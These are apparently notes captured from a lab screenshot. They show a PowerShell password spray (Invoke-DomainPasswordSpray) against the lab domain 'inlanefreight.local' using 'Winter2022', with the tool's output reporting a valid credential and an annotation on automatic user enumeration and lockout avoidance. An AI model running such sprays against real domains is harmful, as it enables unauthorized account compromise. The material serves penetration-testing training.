 PS C:\Tools>
PS C:\Tools> Invoke-DomainPasswordSpray -Domain "inlanefreight.local" -Password "Winter2022" -OutFile success -ErrorActi
on SilentlyContinue
[*] Current domain is compatible with Fine-Grained Password Policy.
[*] Now creating a list of users to spray...
[*] The smallest lockout threshold discovered in the domain is 5 login attempts.
[*] Removing disabled users from list.
[*] There are 2940 total users found.
[*] Removing users within 1 attempt of locking out from list.
[*] Created a userlist containing 2940 users gathered from the current user's domain
[*] The domain password policy observation window is set to  minutes.
[*] Setting a  minute wait in between sprays.
Confirm Password Spray
Are you sure you want to perform a password spray against 2940 accounts?
[Y] Yes  [N] No  [?] Help (default is "Y"): Y
[*] Password spraying has begun with  1  passwords
[*] This might take a while depending on the total number of users
[*] Now trying password Winter2022 against 2940 users. Current time is 12:32 PM
[*] Writing successes to success
[*] SUCCESS! User:dbranch Password:Winter2022
1128 of 2940 users tested
if we are
authenticated to
the domain we can
omit the
-UserList
flag and let the tool
automatically
enuemrate users
- it also deals with
lockout issues